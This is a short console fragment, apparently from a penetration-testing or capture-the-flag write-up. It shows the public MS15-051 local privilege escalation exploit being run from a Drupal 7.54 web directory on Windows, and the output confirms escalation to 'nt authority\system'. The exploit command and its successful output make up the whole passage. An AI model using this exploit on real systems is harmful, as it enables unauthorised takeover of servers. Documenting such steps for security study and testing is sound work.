 9 Dir(s)   4.134.432.768 bytes free
C:\inetpub\drupal-7.54> ms15-051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2472 created.
==============================
nt authority\system
C:\inetpub\drupal-7.54>